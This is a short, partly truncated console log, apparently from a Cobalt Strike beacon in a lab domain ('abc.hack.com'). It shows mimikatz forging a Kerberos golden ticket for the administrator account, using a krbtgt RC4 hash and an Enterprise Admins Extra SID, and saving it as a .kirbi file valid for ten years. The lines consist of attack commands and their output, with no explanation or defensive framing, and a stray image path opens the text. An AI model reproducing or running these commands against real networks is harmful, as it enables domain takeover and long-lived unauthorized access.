 beacon> mimikatz kerberos::golden /domain:abc.hack.com /sid:S-1-5-21-3227177631-33
administrator /service:krbtgt /target:hack.com /ticket:subdc_administrator.kirbi
[*] Tasked beacon to run mimikatz's kerberos::golden /domain:abc.hack.com /sid:S-1
fbf754c0f40cd7c3576d68fa5a5c11e2 /user:administrator /service:krbtgt /target:hack
[+] host called home, sent: 787058 bytes
[+] received output:
User : administrator
Domain : abc.hack.com (ABC)
SID : S-1-5-21-3227177631-3380708328-959019905
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-944010055-1767279935-531308103-519 ;
ServiceKey: fbf754c0f40cd7c3576d68fa5a5c11e2 - rc4_hmac_nt
Service : krbtgt
Target : hack.com
Lifetime : 2024/10/13 12:52:47 ; 2034/10/11 12:52:47 ; 2034/10/11 12:52:47
-> Ticket : subdc_administrator.kirbi
* PAC generated
[SERVER2008-02] test/2372